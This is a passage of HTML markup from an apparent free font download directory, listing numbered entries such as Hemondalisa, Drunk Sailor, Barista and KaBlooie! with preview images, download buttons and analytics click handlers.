        <a href="/FF_JMHEscamasBlackDown-Regular.font" id="urlidd506274" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_JMHEscamasBlackDown-Regular.font">JMHEscamasBlackDown-Regul font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid506274"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf12" data-iddomain="0">
						<a href="/FF_Hemondalisa.font" id="urlidt1033575" data-iddomain="0" target="_blank" rel="noopener" class="urlidt12 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="12. Hemondalisa">12. Hemondalisa</a>
						<div class="row align-items-center no-gutters" id="hfid1033575" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Hemondalisa.font"  id="urlidi1033575" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1033575&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HemondalisaA.png" alt="Hemondalisa Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HemondalisaA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HemondalisaA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Hemondalisaa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Hemondalisaa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Hemondalisa0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_Hemondalisa01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/E/FF_HemondalisaA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Hemondalisa.font" id="urlidd1033575" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Hemondalisa.font">Hemondalisa font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1033575"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf13" data-iddomain="0">
						<a href="/FF_Wolfs-Bane-II-Engraved.font" id="urlidt325302" data-iddomain="0" target="_blank" rel="noopener" class="urlidt13 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="13. Wolf's Bane II Engrave">13. Wolf's Bane II Engrave</a>
						<div class="row align-items-center no-gutters" id="hfid325302" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Wolfs-Bane-II-Engraved.font"  id="urlidi325302" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=325302&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wolfs-Bane-II-EngravedA.png" alt="Wolf's Bane II Engraved Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wolfs-Bane-II-EngravedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wolfs-Bane-II-EngravedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wolfs-Bane-II-Engraveda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wolfs-Bane-II-Engraveda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wolfs-Bane-II-Engraved0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wolfs-Bane-II-Engraved01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wolfs-Bane-II-EngravedA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Wolfs-Bane-II-Engraved.font" id="urlidd325302" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Wolfs-Bane-II-Engraved.font">Wolf's Bane II Engrave font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid325302"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf14" data-iddomain="0">
						<a href="/FF_Drunk-Sailor.font" id="urlidt480392" data-iddomain="0" target="_blank" rel="noopener" class="urlidt14 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="14. Drunk Sailor">14. Drunk Sailor</a>
						<div class="row align-items-center no-gutters" id="hfid480392" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Drunk-Sailor.font"  id="urlidi480392" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=480392&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_Drunk-SailorA.png" alt="Drunk Sailor Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_Drunk-SailorA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_Drunk-SailorA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_Drunk-Sailora.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_Drunk-Sailora1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_Drunk-Sailor0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_Drunk-Sailor01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_Drunk-SailorA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Drunk-Sailor.font" id="urlidd480392" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Drunk-Sailor.font">Drunk Sailor font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid480392"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf15" data-iddomain="0">
						<a href="/FF_Barista.font" id="urlidt1227179" data-iddomain="0" target="_blank" rel="noopener" class="urlidt15 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="15. Barista">15. Barista</a>
						<div class="row align-items-center no-gutters" id="hfid1227179" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Barista.font"  id="urlidi1227179" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1227179&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BaristaA.png" alt="Barista Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BaristaA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BaristaA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Baristaa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Baristaa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barista0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barista01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BaristaA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Barista.font" id="urlidd1227179" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Barista.font">Barista font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1227179"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf16" data-iddomain="0">
						<a href="/FF_KaBlooie.font" id="urlidt269519" data-iddomain="0" target="_blank" rel="noopener" class="urlidt16 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="16. KaBlooie!">16. KaBlooie!</a>
						<div class="row align-items-center no-gutters" id="hfid269519" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_KaBlooie.font"  id="urlidi269519" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=269519&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_KaBlooieA.png" alt="KaBlooie! Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_KaBlooieA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_KaBlooieA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_KaBlooiea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_KaBlooiea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_KaBlooie0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_KaBlooie01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_KaBlooieA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_KaBlooie.font" id="urlidd269519" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_KaBlooie.font">KaBlooie! font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid269519"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf17" data-iddomain="0">
						<a href="/FF_Invader-Candy.font" id="urlidt278540" data-iddomain="0" target="_blank" rel="noopener" class="urlidt17 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="17. Invader Candy">17. Invader Candy</a>
						<div class="row align-items-center no-gutters" id="hfid278540" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Invader-Candy.font"  id="urlidi278540" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=278540&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Invader-CandyA.png" alt="Invader Candy Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Invader-CandyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Invader-CandyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Invader-Candya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Invader-Candya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Invader-Candy0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Invader-Candy01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Invader-CandyA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Invader-Candy.font" id="urlidd278540" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Invader-Candy.font">Invader Candy font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid278540"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf18" data-iddomain="0">
						<a href="/FF_Iron-Forge-Outline-Regular.font" id="urlidt325155" data-iddomain="0" target="_blank" rel="noopener" class="urlidt18 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="18. Iron Forge Outline Regula">18. Iron Forge Outline Regula</a>
						<div class="row align-items-center no-gutters" id="hfid325155" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Iron-Forge-Outline-Regular.font"  id="urlidi325155" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=325155&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/I/R/FF_Iron-Forge-Outline-RegularA.png" alt="Iron Forge Outline Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/R/FF_Iron-Forge-Outline-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/R/FF_Iron-Forge-Outline-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/R/FF_Iron-Forge-Outline-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/R/FF_Iron-Forge-Outline-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/R/FF_Iron-Forge-Outline-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/R/FF_Iron-Forge-Outline-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/R/FF_Iron-Forge-Outline-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Iron-Forge-Outline-Regular.font" id="urlidd325155" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Iron-Forge-Outline-Regular.font">Iron Forge Outline Regula font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid325155"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf19" data-iddomain="0">
						<a href="/FF_Aeromus-Kirho.font" id="urlidt1033558" data-iddomain="0" target="_blank" rel="noopener" class="urlidt19 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="19. Aeromus Kirho">19. Aeromus Kirho</a>
						<div class="row align-items-center no-gutters" id="hfid1033558" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Aeromus-Kirho.font"  id="urlidi1033558" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1033558&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/E/FF_Aeromus-KirhoA.png" alt="Aeromus Kirho Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/E/FF_Aeromus-KirhoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/E/FF_Aeromus-KirhoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/E/FF_Aeromus-Kirhoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/E/FF_Aeromus-Kirhoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/E/FF_Aeromus-Kirho0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/E/FF_Aeromus-Kirho01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/E/FF_Aeromus-KirhoA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Aeromus-Kirho.font" id="urlidd1033558" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Aeromus-Kirho.font">Aeromus Kirho font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1033558"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf20" data-iddomain="0">
						<a href="/FF_AutumnLeaves.font" id="urlidt331164" data-iddomain="0" target="_blank" rel="noopener" class="urlidt20 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="20. AutumnLeaves">20. AutumnLeaves</a>
